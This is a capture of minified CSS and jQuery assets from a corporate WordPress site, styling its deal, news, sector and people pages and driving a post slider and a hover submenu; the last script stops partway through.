.splide__arrows.visible-mobile-xs{display:none}}#splideDealTeam .splide__arrows.hidden{display:none}#splideDealTeam .splide__arrows .splide__arrow{background:0 0;height:4em;width:4em}#splideDealTeam .splide__arrows .splide__arrow svg{width:10.2em;color:#5684fd;transition:250ms all ease;path{transition:.25s all ease;height:100%}}#splideDealTeam .splide__arrows .splide__arrow--next{right:-3em}#splideDealTeam .splide__arrows .splide__arrow--prev{left:-7em}@media only screen and (max-width:1024px){#dealBlock .services_list,#dealBlock .sectors_list{font-size:25px}#dealBlock .top-sector-list .sectors_list{font-size:15px}}.page-id-13 .entry-content{padding-left:0;padding-right:0}.single-post #newsBlock>.kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap{padding-top:var(--global-kb-spacing-xl,4rem)}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(5)>.kt-row-column-wrap{padding-left:0;padding-right:0}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(6)>.kt-row-column-wrap .wp-block-kadence-advancedheading,.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:2.5rem !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:1.8rem !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:350px !important;min-height:350px !important}@media only screen and (max-width:767px){.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-deals .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:35px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:25px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:300px !important;min-height:300px !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(2),.single-deals .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(2){order:1 !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(1),.single-deals .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(1){order:2 !important;padding-top:20px}.single-post #newsBlock .post-content .wp-block-kadence-advancedheading,.single-deals .deal-content .wp-block-kadence-advancedheading,.single-deals .deal-content .wp-block-heading,.single-post .post-content .wp-block-heading{font-size:22px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(3){padding-top:20px !important;padding-bottom:30px !important}.single-post main .kb-row-layout-wrap,.single-deals main .kb-row-layout-wrap{padding-left:25px !important;padding-right:25px !important}.single-post main .wp-block-kadence-rowlayout .kt-row-column-wrap{padding:0 !important}.single-post .deals-slider,.single-deals .deals-slider{padding-left:10px !important;padding-right:10px !important}.single-deals .dealteam-slider,.single-deals .people-slider{padding-left:0 !important;padding-right:0 !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:350px !important;min-height:350px !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap,.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap,.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(5)>.kt-row-column-wrap,.single-deals .dealteam-slider,.single-deals .people-slider,.single-post main .kb-row-layout-wrap:nth-of-type(4),.single-post main .kb-row-layout-wrap:nth-of-type(5),.single-post main .kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap,.single-post main .kb-row-layout-wrap .kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap .kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(5),.single-deals main .kb-row-layout-wrap:nth-of-type(6),.single-deals main .kb-row-layout-wrap:nth-of-type(7),.single-deals main .kb-row-layout-wrap:nth-of-type(6) .kt-row-column-wrap,.single-deals .deals-slider{padding-left:0 !important;padding-right:0 !important}.single-deals main .kb-row-layout-wrap:nth-of-type(8) .wp-block-kadence-advancedheading{line-height:1.2 !important}.single-deals .news-block .row{padding:40px 10px}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap>.wp-block-kadence-column:nth-of-type(1){display:none}.single-deals main .kb-row-layout-wrap:nth-of-type(2){padding:0 !important}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,#dealBlock .services_list,#dealBlock .sectors_list{font-size:1.4rem !important}.deal-content p{line-height:28px}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap{padding-top:0}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2)>.kt-inside-inner-col .kb-row-layout-wrap .kt-row-column-wrap{padding-bottom:0}}@media only screen and (max-width:550px){.single-post #newsBlock .post-content .wp-block-kadence-advancedheading{font-size:18px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-deals .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:27px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:22px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col,.single-deals .wp-block-group>.kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:200px !important;min-height:200px !important}}.site-header .main-navigation,.site-footer>.wp-block-group-is-layout-constrained{padding:5px 50px;max-width:1500px;margin:auto}.single-deals .kt-row-column-wrap,.single-post .kt-row-column-wrap,.post-type-archive-services .kt-row-column-wrap,.post-type-archive-sectors .kt-row-column-wrap,.post-type-archive-deals .kt-row-column-wrap,.page-id-13 .kt-row-column-wrap{max-width:1500px !important;margin:auto}.single-deals .kt-row-column-wrap.kt-has-3-columns.kt-row-layout-equal{column-gap:1rem !important}.single-post main .kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap{padding-left:0 !important}@media screen and (max-width:768px){.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-top:25px}}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-right:15px;padding-bottom:25px;padding-left:50px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:first-of-type .kt-inside-inner-col{padding-top:25px;padding-right:50px;padding-bottom:25px;padding-left:50px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2)>.kt-inside-inner-col{padding-top:25px;padding-right:40px;padding-bottom:25px;padding-left:40px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .sectors_list{font-size:28px}@media only screen and (max-width:1270px){.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .sectors_list{font-size:1.4rem}}.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col:nth-of-type(3),.single-services main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-top:25px;padding-right:45px;padding-bottom:25px;padding-left:45px}.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col,.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(3) .kt-inside-inner-col,.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(4) .kt-inside-inner-col{padding-left:30px;padding-right:30px}.single-post .deals-slider{padding-left:20px;padding-right:20px}.single-sectors .kb-row-layout-wrap:nth-of-type(2) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col,.single-sectors .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap>.wp-block-kadence-column:not(.kb-section-dir-vertical)>.kt-inside-inner-col,.single-services .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap>.wp-block-kadence-column:not(.kb-section-dir-vertical)>.kt-inside-inner-col,.single-services .kb-row-layout-wrap:nth-of-type(2) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col{padding-left:1rem;padding-right:1rem}.single-sectors .wp-block-acf-news-related,.single-services .wp-block-acf-news-related{max-width:100% !important}.single-post .kb-row-layout-wrap:nth-of-type(5) .news-block .container,.single-sectors .news-block .container,.single-services .news-block .container{max-width:1500px !important;margin:auto !important}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:not(.has-sky-blue-color),.deal-quote,.post-quote{line-height:1.4 !important;font-weight:400 !important;font-style:normal !important;color:var(--wp--preset--color--dark-charcoal) !important;padding-right:var(--global-kb-spacing-xl,4rem)}.deal-quote .wp-block-kadence-spacer .kt-block-spacer hr.kt-divider,.post-quote .wp-block-kadence-spacer .kt-block-spacer hr.kt-divider{display:none}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:nth-of-type(2),main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-color:not(h4):first-of-type,.deal-cite,.post-cite{color:var(--wp--preset--color--sky-blue) !important;line-height:1.2 !important;position:relative;max-width:fit-content;text-transform:uppercase;font-size:14px}.deal-cite:after,.post-cite:after{content:'';display:block;height:5px;margin-top:.3rem;background-color:#5684fd}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:nth-of-type(2):after,main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-color:first-of-type:not(h4):after{content:'';display:block;height:5px;margin-top:.3rem;background-color:#5684fd}.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-right:40px}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{content:'';width:40px;height:50px;position:absolute;top:-10px}.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{top:-30px}@media only screen and (max-width:1024px){.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{top:-30px}}.single-deals .people-slider,.single-deals .dealteam-slider,.single-deals .deals-slider{padding-left:30px;padding-right:30px}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-child:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{background-image:url('/wp-content/uploads/2024/04/quote-m.png')}.single-sectors .deals-slider,.single-services .deals-slider,.single-sectors .dealteam-slider,.single-services .dealteam-slider,.single-sectors .people-slider,.single-services .people-slider{max-width:1500px !important;margin:8rem auto 12rem auto !important}.single-sectors #splideDealsSector,.single-services #splideDealsSector,.single-sectors #splideDealTeam,.single-services #splideDealTeam,.single-sectors #splidePeople,.single-services #splidePeople{padding-left:30px;padding-right:30px}.kb-row-layout-wrap.half-width-image-and-text-columns>.kt-row-column-wrap{grid-template-columns:calc(50% + ((var(--global-kb-gap-lg, 4rem) * 1) / 2)) calc(
            45% - ((var(--global-kb-gap-lg, 4rem) * 1) / 2)
        )}@media only screen and (max-width:1024px){.kb-row-layout-wrap.half-width-image-and-text-columns>.kt-row-column-wrap{grid-template-columns:minmax(0, 1fr)}}:root{--global-kb-font-size-sm:18px !important;--global-kb-font-size-md:19px !important;--global-kb-font-size-lg:20px !important;--global-kb-font-size-xl:24px !important;--global-kb-font-size-xxl:36px !important;--global-kb-font-size-xxxl:48px !important;--global-palette1:#22529d !important;--global-palette2:#264085 !important}.site-footer .wp-block-separator{border-top-width:1px}.person:before,.deal-sector-item .post-item:before,.post-item:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 50%)}@property --myColor1{syntax:'<color>';initial-value:#fff;inherits:false}@property --myColor2{syntax:'<color>';initial-value:#fff;inherits:false}@property --myColor3{syntax:'<color>';initial-value:#fff;inherits:false}.person:before,.deal-sector-item .post-item:before,.post-item:before{--myColor1:rgba(0,0,0,.6);--myColor2:rgba(0,0,0,.6);--myColor3:rgba(0,0,0,0);background:linear-gradient(0deg,var(--myColor1) 0%,var(--myColor2) 0%,var(--myColor3) 70%);transition:--myColor1 .3s ease-in-out,--myColor2 .3s ease-in-out,--myColor3 .3s ease-in-out}.person:hover:before,.deal-sector-item .post-item:hover:before,.post-item:hover:before{--myColor1:rgba(0,0,0,.6);--myColor2:rgba(0,0,0,.6);--myColor3:rgba(0,0,0,.6)}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col{display:flex}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-kadence-advancedheading{line-height:18px;order:1}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-spacer{height:0 !important;order:2}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-kadence-spacer{margin-top:1.5rem;order:3}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .sectors_list,.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2{padding-top:15px;line-height:1;order:4;margin:0}a.kb-button.kt-btn-size-small:hover{color:var(--wp--preset--color--sky-blue)}a.kb-button.kt-btn-size-small span:before{content:'';position:absolute;display:block;width:100%;height:2px;bottom:0;left:0;transform:scaleX(0);transform-origin:top left;transition:transform .3s ease}a.kb-button:not(.kb-btn-global-fill).kt-btn-size-small span:before{background-color:var(--wp--preset--color--sky-blue)}a.kb-button.kt-btn-size-small:hover span:before{transform:scaleX(1)}a.kb-button.kt-btn-size-small:hover span:after{background:#5684fd}.gform_button,.kb-button:not(.kb-btn-global-inherit):not(.kt-btn-size-small):not(.kt-btn-size-standard){font-size:1.35rem !important;padding:.4em 1em !important}.search-icon{transform:scaleX(-1)}.more-link{position:absolute;right:50px;top:50px;text-decoration:none;font-size:14px;color:#5684fd;text-transform:uppercase;font-weight:600}@media only screen and (max-width:1024px){.more-link{position:relative;right:0;top:unset}}.more-link span{position:absolute;right:-105px}.overview-nav a span{display:inline-block;margin-left:1rem}.overview-nav a svg,.more-link span svg{height:16px;width:90px;transition:250ms all ease;cursor:pointer;display:flex;align-items:center;path{transition:.25s all ease;height:100%}}.overview-nav a:hover svg path,.splide__arrows .splide__arrow:hover svg path,.more-link:hover span svg path{d:path('M 0.615 9.213 L 45.787 9.213 L 41.751 5.021 L 43.066 3.655 L 49.353 10.188 L 43.066 16.721 L 41.751 15.355 L 45.787 11.164 L 0.615 11.164 L 0.615 9.213 Z');d:'M 0.615 9.213 L 45.787 9.213 L 41.751 5.021 L 43.066 3.655 L 49.353 10.188 L 43.066 16.721 L 41.751 15.355 L 45.787 11.164 L 0.615 11.164 L 0.615 9.213 Z'}.wp-block-social-links{margin-bottom:0}.page-id-13 h1[class^=kt-adv-heading13],.post-type-archive-deals h1[class^=kt-adv-headingcavendish-theme__archive-deals]{font-size:35px !important}.page-id-13 h2[class^=kt-adv-heading13],.post-type-archive-deals h2[class^=kt-adv-headingcavendish-theme__archive-deals]{font-size:55px !important;margin-top:1rem !important;line-height:1.2 !important}.mn-filter select{background-image:linear-gradient(45deg,transparent 50%,#5684fd 50%),linear-gradient(135deg,#5684fd 50%,transparent 50%);background-position:calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px),
        calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;display:inline-block;font:inherit;line-height:1.5em;padding:.5em 3.5em .5em 1em;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:2rem}.mn-filter select:focus{outline-color:#5684fd}.post-back-buttons,.deal-back-buttons{padding-top:15px;color:var(--wp--preset--color--sky-blue);margin-bottom:-.5rem}.post-back-buttons a,.deal-back-buttons a{text-decoration:none;color:var(--wp--preset--color--sky-blue);position:relative;padding-bottom:5px}.post-back-buttons a:hover,.deal-back-buttons a:hover{color:var(--wp--preset--color--sky-blue);background:unset !important}.post-back-buttons a:before,.deal-back-buttons a:before{content:'';position:absolute;display:block;width:100%;height:2px;bottom:0;left:0;top:unset;background-color:var(--wp--preset--color--sky-blue);transform:scaleX(0);transform-origin:top left;transition:transform .3s ease}.post-back-buttons a:hover:before,.deal-back-buttons a:hover:before{transform:scaleX(1)}.post-back-buttons span,.deal-back-buttons span{padding:.5rem 0}.post-type-archive-sectors h2.entry-title,.post-type-archive-services h2.entry-title{padding:0 !important}.post-type-archive-sectors h2.entry-title a,.post-type-archive-services h2.entry-title a{padding-top:5px;padding-right:0;padding-bottom:10px;padding-left:0}.has-global-padding{padding-left:unset;padding-right:unset}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}figure.wp-block-image+.wp-block-kadence-column .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-background-color,figure.wp-block-image+.wp-block-kadence-advancedheading.has-sky-blue-background-color{max-width:fit-content !important;font-size:14px !important}.is-layout-constrained .alignfull{margin-left:0 !important;margin-right:0 !important}.wp-site-blocks{max-width:100vw}a.kt-bt-clear-filter{border:1px solid var(--wp--preset--color--orange);padding:.75rem 2rem;color:var(--wp--preset--color--orange) !important;border-radius:3px}a.kt-bt-clear-filter:hover{color:#fff !important;background-color:var(--wp--preset--color--orange)}@media only screen and (max-width:1024px){.is-layout-constrained .alignfull .kb-advanced-slider{margin-right:-1em !important;margin-left:-1em !important;max-width:100vw}.single-sectors #splideDealsSector,.single-services #splideDealsSector,.single-sectors #splideDealTeam,.single-services #splideDealTeam,.single-sectors #splidePeople,.single-services #splidePeople,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col:nth-of-type(3),.single-services main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-left:20px;padding-right:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_5acc0af5932bebf604cdfc9ccdb6db57.css?ver=6.9
body_size: 788
content:
#subnav{background:rgba(58,56,53,.9);position:absolute;z-index:9999;width:100%;display:none;padding:20px 100px}#subnav ul{list-style-type:none;font-size:18px;padding:0 2rem}#subnav ul li{padding-bottom:3px}#subnav ul li a{text-decoration:none;border-bottom:1px solid transparent;padding-bottom:3px}#subnav ul li a:hover{border-bottom:2px solid #5684fd !important}.site-header{position:relative;border-bottom:1px solid var(--wp--preset--color--dark-gray)}.has-child ul{display:none !important}@media (min-width:1024px){.wp-block-search__input{margin:30px 0;font-family:var(--wp--preset--font-family--montserrat)}}.wp-block-search__input{background-color:rgba(255,255,255,.2);border:none;color:#fff}.wp-block-search__input:focus{outline:none}.wp-block-search__button{border:0 !important;box-shadow:none !important}.site-header.hide-nav .burger-icon{display:block}.burger-icon{display:none}.burger-icon i{font-size:40px;cursor:pointer}.burger-icon svg{width:40px}.site-header.sticky{position:fixed;top:0;width:100vw;right:0;left:0;z-index:1000}.site-header.hide-nav nav{display:none}.site-header.hide-nav .top-navigation{display:none}.active-border{border-bottom:5px solid #5684fd !important}@media (min-width:1095px){.site-header .main-navigation .wp-block-navigation{gap:42px}}.site-header .main-navigation .wp-block-navigation li{border-bottom:5px solid transparent;font-size:18px}.site-header .main-navigation .wp-block-navigation li:last-child.active-border{border-bottom:5px solid transparent !important}#acf-sector_hubs_company_fields .acf-fields{columns:2}#acf-sector_hubs_company_fields .acf-fields .acf-field{break-inside:avoid}#acf-sector_hubs_company_fields .acf-fields>.acf-field:first-child{border-top:1px solid #eaecf0 !important}@media only screen and (max-width:1160px){.site-header .top-navigation{padding:5px 20px}.site-header .main-navigation{padding:5px 20px}.site-footer .wp-block-group{padding:5px 30px}}@media only screen and (max-width:1160px){.main-navigation .wp-block-kadence-image,.main-navigation .wp-block-kadence-image figure{margin-bottom:0 !important}.main-navigation>.wp-block-group{gap:10px !important}}@media only screen and (max-width:1024px){.site-footer .wp-block-group .wp-block-column{flex-wrap:wrap !important}.site-footer .wp-block-columns.is-not-stacked-on-mobile{flex-wrap:wrap !important}.site-footer .wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:100% !important}.site-footer .wp-block-group .company-info p{width:100% !important}.burger-icon{display:block;position:absolute;top:20px;right:20px;width:40px}.main-navigation{position:relative}.main-navigation .wp-block-navigation{display:none}.main-navigation .wp-block-navigation{width:100%}.main-navigation .wp-block-navigation-item{border-bottom:unset !important}.main-navigation .wp-block-navigation-item a{display:block;padding:.5rem;width:100%}.main-navigation .wp-block-navigation-item:last-child a{margin:.5rem 0;width:unset}.top-navigation .wp-block-navigation.is-layout-flex{justify-content:space-between;width:100%}.top-navigation .wp-block-navigation.is-layout-flex ul{font-size:smaller}.site-header .wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1{justify-content:flex-start}.site-header .main-navigation .wp-block-navigation li{border-top:1px solid var(--wp--preset--color--dark-gray)}.wp-block-navigation .wp-block-navigation__submenu-icon,.site-header .main-navigation .wp-block-navigation li:last-child{padding-left:0;display:flex;position:fixed;bottom:0;left:0;background-color:#3a383500;opacity:1;width:100%;justify-content:center;flex-wrap:wrap}li.has-child{background-image:linear-gradient(45deg,transparent 50%,#fff 50%),linear-gradient(135deg,#fff 50%,transparent 50%);background-position:calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px),
            calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;display:inline-block;font:inherit;line-height:1.5em;padding:.5em 3.5em .5em 1em}#subnav{padding:10px 0 !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1d18b910fe1b6147d56821d70069cdb6.js?ver=3.0
body_size: -113
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideHubPosts')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.hub-posts-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=hub-posts-block',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_eaa9830bc1d72b97adf79271f7ca74cc.js?ver=1.0
body_size: 289
content:
jQuery(document).ready(function(){jQuery(".site-header").append('<div id="subnav"></div>');var $subnav=jQuery('#subnav');var hideTimeout;jQuery('.main-navigation .wp-block-navigation > .wp-block-navigation-item').hover(function(){jQuery('.main-navigation .wp-block-navigation > .wp-block-navigation-item').removeClass('active-border');jQuery(this).addClass('active-border');});jQuery('.main-navigation .wp-block-navigation-item').on('mouseleave',function(){if(!jQuery(this).hasClass('has-child')){jQuery(this).removeClass('active-border');}});jQuery('.main-navigation .wp-block-navigation > li.has-child > a').hover(function(){var offset=jQuery('.main-navigation nav').position();clearTimeout(hideTimeout);$subnav.show();$subnav.html('');var submenuItems=jQuery(this).parent().find('.wp-block-navigation-submenu li a ');var nav='<ul>';submenuItems.each(function(index,element){nav=nav+'<li><a href="'+element.href+'">'+element.text+'</a></li>';});var nav=nav+'</ul>';if(jQuery(window).width()>768){var offsetLeft=offset.left-50;if(jQuery(window).width()<1000){var offsetLeft=0;}
jQuery("#subnav").html(nav).css('padding-left',offsetLeft+'px');}else{jQuery("#subnav").html(nav);}
